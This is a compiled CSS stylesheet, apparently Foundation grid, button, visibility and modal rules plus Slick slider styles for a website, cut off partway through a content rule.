@media screen and (min-width: 82.5em) and (min-width: 82.5em) {
  .xlarge-expand {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 0px;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%; }
  @media screen and (min-width: 82.5em) {
    .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 0px;
          -ms-flex: 1 1 0px;
              flex: 1 1 0px; } }

@media screen and (min-width: 82.5em) {
  .xlarge-collapse > .column, .xlarge-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem; } }

@media screen and (min-width: 95.625em) {
  .xxlarge-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 6.66667%;
        -ms-flex: 0 0 6.66667%;
            flex: 0 0 6.66667%;
    max-width: 6.66667%; }
  .xxlarge-offset-0 {
    margin-left: 0%; }
  .xxlarge-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 13.33333%;
        -ms-flex: 0 0 13.33333%;
            flex: 0 0 13.33333%;
    max-width: 13.33333%; }
  .xxlarge-offset-1 {
    margin-left: 6.66667%; }
  .xxlarge-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  .xxlarge-offset-2 {
    margin-left: 13.33333%; }
  .xxlarge-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 26.66667%;
        -ms-flex: 0 0 26.66667%;
            flex: 0 0 26.66667%;
    max-width: 26.66667%; }
  .xxlarge-offset-3 {
    margin-left: 20%; }
  .xxlarge-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .xxlarge-offset-4 {
    margin-left: 26.66667%; }
  .xxlarge-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 40%;
        -ms-flex: 0 0 40%;
            flex: 0 0 40%;
    max-width: 40%; }
  .xxlarge-offset-5 {
    margin-left: 33.33333%; }
  .xxlarge-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 46.66667%;
        -ms-flex: 0 0 46.66667%;
            flex: 0 0 46.66667%;
    max-width: 46.66667%; }
  .xxlarge-offset-6 {
    margin-left: 40%; }
  .xxlarge-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 53.33333%;
        -ms-flex: 0 0 53.33333%;
            flex: 0 0 53.33333%;
    max-width: 53.33333%; }
  .xxlarge-offset-7 {
    margin-left: 46.66667%; }
  .xxlarge-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 60%;
        -ms-flex: 0 0 60%;
            flex: 0 0 60%;
    max-width: 60%; }
  .xxlarge-offset-8 {
    margin-left: 53.33333%; }
  .xxlarge-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .xxlarge-offset-9 {
    margin-left: 60%; }
  .xxlarge-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 73.33333%;
        -ms-flex: 0 0 73.33333%;
            flex: 0 0 73.33333%;
    max-width: 73.33333%; }
  .xxlarge-offset-10 {
    margin-left: 66.66667%; }
  .xxlarge-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 80%;
        -ms-flex: 0 0 80%;
            flex: 0 0 80%;
    max-width: 80%; }
  .xxlarge-offset-11 {
    margin-left: 73.33333%; }
  .xxlarge-13 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 86.66667%;
        -ms-flex: 0 0 86.66667%;
            flex: 0 0 86.66667%;
    max-width: 86.66667%; }
  .xxlarge-offset-12 {
    margin-left: 80%; }
  .xxlarge-14 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 93.33333%;
        -ms-flex: 0 0 93.33333%;
            flex: 0 0 93.33333%;
    max-width: 93.33333%; }
  .xxlarge-offset-13 {
    margin-left: 86.66667%; }
  .xxlarge-15 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .xxlarge-offset-14 {
    margin-left: 93.33333%; }
  .xxlarge-up-1 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xxlarge-up-1 > .column, .xxlarge-up-1 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 100%;
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%; }
  .xxlarge-up-2 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xxlarge-up-2 > .column, .xxlarge-up-2 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 50%;
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
      max-width: 50%; }
  .xxlarge-up-3 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xxlarge-up-3 > .column, .xxlarge-up-3 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 33.33333%;
          -ms-flex: 0 0 33.33333%;
              flex: 0 0 33.33333%;
      max-width: 33.33333%; }
  .xxlarge-up-4 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xxlarge-up-4 > .column, .xxlarge-up-4 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 25%;
          -ms-flex: 0 0 25%;
              flex: 0 0 25%;
      max-width: 25%; }
  .xxlarge-up-5 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xxlarge-up-5 > .column, .xxlarge-up-5 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 20%;
          -ms-flex: 0 0 20%;
              flex: 0 0 20%;
      max-width: 20%; }
  .xxlarge-up-6 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xxlarge-up-6 > .column, .xxlarge-up-6 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 16.66667%;
          -ms-flex: 0 0 16.66667%;
              flex: 0 0 16.66667%;
      max-width: 16.66667%; }
  .xxlarge-up-7 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xxlarge-up-7 > .column, .xxlarge-up-7 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 14.28571%;
          -ms-flex: 0 0 14.28571%;
              flex: 0 0 14.28571%;
      max-width: 14.28571%; }
  .xxlarge-up-8 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xxlarge-up-8 > .column, .xxlarge-up-8 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 12.5%;
          -ms-flex: 0 0 12.5%;
              flex: 0 0 12.5%;
      max-width: 12.5%; } }

@media screen and (min-width: 95.625em) and (min-width: 95.625em) {
  .xxlarge-expand {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 0px;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px; } }

.row.xxlarge-unstack > .column, .row.xxlarge-unstack > .columns {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%; }
  @media screen and (min-width: 95.625em) {
    .row.xxlarge-unstack > .column, .row.xxlarge-unstack > .columns {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 0px;
          -ms-flex: 1 1 0px;
              flex: 1 1 0px; } }

@media screen and (min-width: 95.625em) {
  .xxlarge-collapse > .column, .xxlarge-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .xxlarge-uncollapse > .column, .xxlarge-uncollapse > .columns {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem; } }

.shrink {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  max-width: 100%; }

.column-block {
  margin-bottom: 1.25rem; }
  .column-block > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .column-block {
      margin-bottom: 1.25rem; }
      .column-block > :last-child {
        margin-bottom: 0; } }
  @media print, screen and (min-width: 64em) {
    .column-block {
      margin-bottom: 1.875rem; }
      .column-block > :last-child {
        margin-bottom: 0; } }

.button {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 1rem 0;
  padding: 0.85em 1em;
  border: 1px solid transparent;
  border-radius: 3px;
  -webkit-transition: background-color 0.25s ease-out, border-color 0.25s ease-out, color 0.25s ease-out;
  transition: background-color 0.25s ease-out, border-color 0.25s ease-out, color 0.25s ease-out;
  font-family: inherit;
  font-size: 1.25rem;
  -webkit-appearance: none;
  line-height: 1;
  text-align: center;
  cursor: pointer; }
  [data-whatinput='mouse'] .button {
    outline: 0; }
  .button.tiny {
    font-size: 0.6rem; }
  .button.small {
    font-size: 0.75rem; }
  .button.large {
    font-size: 1.5rem; }
  .button.expanded {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-left: 0; }
  @media print, screen and (max-width: 39.99875em) {
    .button.small-only-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media print, screen and (min-width: 40em) and (max-width: 49.99875em) {
    .button.medium-only-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media print, screen and (max-width: 49.99875em) {
    .button.medium-down-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media print, screen and (min-width: 40em) {
    .button.medium-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media print, screen and (min-width: 50em) and (max-width: 63.99875em) {
    .button.medium-large-only-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media print, screen and (max-width: 63.99875em) {
    .button.medium-large-down-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media print, screen and (min-width: 50em) {
    .button.medium-large-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media print, screen and (min-width: 64em) and (max-width: 82.49875em) {
    .button.large-only-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media print, screen and (max-width: 82.49875em) {
    .button.large-down-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media print, screen and (min-width: 64em) {
    .button.large-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media screen and (min-width: 82.5em) and (max-width: 95.62375em) {
    .button.xlarge-only-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media print, screen and (max-width: 95.62375em) {
    .button.xlarge-down-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media screen and (min-width: 82.5em) {
    .button.xlarge-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  @media screen and (min-width: 95.625em) {
    .button.xxlarge-only-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  .button.xxlarge-down-expanded {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-left: 0; }
  @media screen and (min-width: 95.625em) {
    .button.xxlarge-expanded {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; } }
  .button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus {
    background-color: #FE5000;
    color: #fefefe; }
  .button:hover, .button:focus {
    background-color: #d84400;
    color: #fefefe; }
  .button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus {
    background-color: #003385;
    color: #fefefe; }
  .button.primary:hover, .button.primary:focus {
    background-color: #00296a;
    color: #fefefe; }
  .button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus {
    background-color: #FE5000;
    color: #0a0a0a; }
  .button.secondary:hover, .button.secondary:focus {
    background-color: #cb4000;
    color: #0a0a0a; }
  .button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus {
    background-color: #3adb76;
    color: #0a0a0a; }
  .button.success:hover, .button.success:focus {
    background-color: #22bb5b;
    color: #0a0a0a; }
  .button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus {
    background-color: #ffae00;
    color: #0a0a0a; }
  .button.warning:hover, .button.warning:focus {
    background-color: #cc8b00;
    color: #0a0a0a; }
  .button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus {
    background-color: #9e0b0f;
    color: #fefefe; }
  .button.alert:hover, .button.alert:focus {
    background-color: #7e090c;
    color: #fefefe; }
  .button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus {
    background-color: transparent; }
  .button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus {
    border: 1px solid #FE5000;
    color: #FE5000; }
  .button.hollow:hover, .button.hollow:focus {
    border-color: #7f2800;
    color: #7f2800; }
  .button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus {
    border: 1px solid #003385;
    color: #003385; }
  .button.hollow.primary:hover, .button.hollow.primary:focus {
    border-color: #001a43;
    color: #001a43; }
  .button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus {
    border: 1px solid #FE5000;
    color: #FE5000; }
  .button.hollow.secondary:hover, .button.hollow.secondary:focus {
    border-color: #7f2800;
    color: #7f2800; }
  .button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus {
    border: 1px solid #3adb76;
    color: #3adb76; }
  .button.hollow.success:hover, .button.hollow.success:focus {
    border-color: #157539;
    color: #157539; }
  .button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus {
    border: 1px solid #ffae00;
    color: #ffae00; }
  .button.hollow.warning:hover, .button.hollow.warning:focus {
    border-color: #805700;
    color: #805700; }
  .button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus {
    border: 1px solid #9e0b0f;
    color: #9e0b0f; }
  .button.hollow.alert:hover, .button.hollow.alert:focus {
    border-color: #4f0608;
    color: #4f0608; }
  .button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus {
    border-color: transparent;
    background-color: transparent; }
  .button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus {
    color: #FE5000; }
  .button.clear:hover, .button.clear:focus {
    color: #7f2800; }
  .button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus {
    color: #003385; }
  .button.clear.primary:hover, .button.clear.primary:focus {
    color: #001a43; }
  .button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus {
    color: #FE5000; }
  .button.clear.secondary:hover, .button.clear.secondary:focus {
    color: #7f2800; }
  .button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus {
    color: #3adb76; }
  .button.clear.success:hover, .button.clear.success:focus {
    color: #157539; }
  .button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus {
    color: #ffae00; }
  .button.clear.warning:hover, .button.clear.warning:focus {
    color: #805700; }
  .button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus {
    color: #9e0b0f; }
  .button.clear.alert:hover, .button.clear.alert:focus {
    color: #4f0608; }
  .button.disabled, .button[disabled] {
    opacity: 0.25;
    cursor: not-allowed; }
  .button.dropdown::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.4em;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #fefefe transparent transparent;
    position: relative;
    top: 0.4em;
    display: inline-block;
    float: right;
    margin-left: 1em; }
  .button.dropdown.hollow::after, .button.dropdown.clear::after {
    border-top-color: #FE5000; }
  .button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after {
    border-top-color: #003385; }
  .button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after {
    border-top-color: #FE5000; }
  .button.dropdown.hollow.success::after, .button.dropdown.clear.success::after {
    border-top-color: #3adb76; }
  .button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after {
    border-top-color: #ffae00; }
  .button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after {
    border-top-color: #9e0b0f; }
  .button.arrow-only::after {
    top: -0.1em;
    float: none;
    margin-left: 0; }

a.button:hover, a.button:focus {
  text-decoration: none; }

.close-button {
  position: absolute;
  z-index: 10;
  color: #8a8a8a;
  cursor: pointer; }
  [data-whatinput='mouse'] .close-button {
    outline: 0; }
  .close-button:hover, .close-button:focus {
    color: #0a0a0a; }
  .close-button.small {
    right: 0.66rem;
    top: 0.33em;
    font-size: 1.5em;
    line-height: 1; }
  .close-button.medium, .close-button {
    right: 1rem;
    top: 0.5rem;
    font-size: 2em;
    line-height: 1; }

.responsive-embed,
.flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1rem;
  padding-bottom: 75%;
  overflow: hidden; }
  .responsive-embed iframe,
  .responsive-embed object,
  .responsive-embed embed,
  .responsive-embed video,
  .flex-video iframe,
  .flex-video object,
  .flex-video embed,
  .flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .responsive-embed.widescreen,
  .flex-video.widescreen {
    padding-bottom: 56.25%; }

html.is-reveal-open {
  position: fixed;
  width: 100%;
  overflow-y: hidden; }
  html.is-reveal-open.zf-has-scroll {
    overflow-y: scroll; }
  html.is-reveal-open body {
    overflow-y: hidden; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(10, 10, 10, 0.45);
  overflow-y: auto; }

.reveal {
  z-index: 1006;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  display: none;
  padding: 1rem;
  border: 1px solid #cacaca;
  border-radius: 3px;
  background-color: #fefefe;
  position: relative;
  top: 100px;
  margin-right: auto;
  margin-left: auto;
  overflow-y: auto; }
  [data-whatinput='mouse'] .reveal {
    outline: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      min-height: 0; } }
  .reveal .column, .reveal .columns {
    min-width: 0; }
  .reveal > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      width: 600px;
      max-width: 90rem; } }
  .reveal.collapse {
    padding: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal.tiny {
      width: 30%;
      max-width: 90rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.small {
      width: 50%;
      max-width: 90rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.large {
      width: 90%;
      max-width: 90rem; } }
  .reveal.full {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    max-width: none;
    height: 100%;
    min-height: 100%;
    margin-left: 0;
    border: 0;
    border-radius: 0; }
  @media print, screen and (max-width: 39.99875em) {
    .reveal {
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100%;
      max-width: none;
      height: 100%;
      min-height: 100%;
      margin-left: 0;
      border: 0;
      border-radius: 0; } }
  .reveal.without-overlay {
    position: fixed; }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-center {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.clearfix::before, .clearfix::after {
  display: table;
  content: ' '; }

.clearfix::after {
  clear: both; }

.hide {
  display: none !important; }

.invisible {
  visibility: hidden; }

@media print, screen and (max-width: 39.99875em) {
  .hide-for-small-only {
    display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  .show-for-small-only {
    display: none !important; } }

@media print, screen and (min-width: 40em) {
  .hide-for-medium {
    display: none !important; } }

@media screen and (max-width: 39.99875em) {
  .show-for-medium {
    display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 49.99875em) {
  .hide-for-medium-only {
    display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 50em) {
  .show-for-medium-only {
    display: none !important; } }

@media print, screen and (min-width: 50em) {
  .hide-for-medium-large {
    display: none !important; } }

@media screen and (max-width: 49.99875em) {
  .show-for-medium-large {
    display: none !important; } }

@media print, screen and (min-width: 50em) and (max-width: 63.99875em) {
  .hide-for-medium-large-only {
    display: none !important; } }

@media screen and (max-width: 49.99875em), screen and (min-width: 64em) {
  .show-for-medium-large-only {
    display: none !important; } }

@media print, screen and (min-width: 64em) {
  .hide-for-large {
    display: none !important; } }

@media screen and (max-width: 63.99875em) {
  .show-for-large {
    display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 82.49875em) {
  .hide-for-large-only {
    display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 82.5em) {
  .show-for-large-only {
    display: none !important; } }

@media screen and (min-width: 82.5em) {
  .hide-for-xlarge {
    display: none !important; } }

@media screen and (max-width: 82.49875em) {
  .show-for-xlarge {
    display: none !important; } }

@media screen and (min-width: 82.5em) and (max-width: 95.62375em) {
  .hide-for-xlarge-only {
    display: none !important; } }

@media screen and (max-width: 82.49875em), screen and (min-width: 95.625em) {
  .show-for-xlarge-only {
    display: none !important; } }

@media screen and (min-width: 95.625em) {
  .hide-for-xxlarge {
    display: none !important; } }

@media screen and (max-width: 95.62375em) {
  .show-for-xxlarge {
    display: none !important; } }

@media screen and (min-width: 95.625em) {
  .hide-for-xxlarge-only {
    display: none !important; } }

@media screen and (max-width: 95.62375em) {
  .show-for-xxlarge-only {
    display: none !important; } }

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto !important;
  height: auto !important;
  overflow: visible !important;
  clip: auto !important;
  white-space: normal !important; }

.show-for-landscape,
.hide-for-portrait {
  display: block !important; }
  @media screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
      display: block !important; } }
  @media screen and (orientation: portrait) {
    .show-for-landscape,
    .hide-for-portrait {
      display: none !important; } }

.hide-for-landscape,
.show-for-portrait {
  display: none !important; }
  @media screen and (orientation: landscape) {
    .hide-for-landscape,
    .show-for-portrait {
      display: none !important; } }
  @media screen and (orientation: portrait) {
    .hide-for-landscape,
    .show-for-portrait {
      display: block !important; } }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
/* Icons */
@font-face {
  font-family: "slick";
  src: url("./fonts/slick.eot");
  src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal; }

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  bottom: 12px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 1; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.25; }
  .slick-prev:before,
  .slick-next:before {
    font-family: "slick";
    font-size: 20px;
    line-height: 1;
    color: white;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: "←"; }
    [dir="rtl"] .slick-prev:before {
      content: "→"; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: "→"; }
    [dir="rtl"] .slick-next:before {
      content: "←"; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "•";
        width: 20px;
        height: 20px;
        font-family: "slick";
        font-size: 6px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.25;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 0.75; }

.icon-script,
.icon-video {
  display: inline-block;
  width: 70px;
  height: 18px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain; }

.icon-script {
  background-image: url("../img/icon-script.png"); }

.icon-video {
  background-image: url("../img/icon-video.png"); }

html {
  background-color: #003385; }

body {
  max-width: 90rem;
  margin: 0 auto; }

h2 {
  letter-spacing: 10px; }

.content {
  padding: 24px; }
  @media print, screen and (min-width: 64em) {
    .content {
      padding: 50px 40px 40px; } }
  @media screen and (min-width: 82.5em) {
    .content {
      padding: 70px 78px 50px; } }
  .content h2 {
    letter-spacing: initial; }
  .content p {
    font-size: 16px;
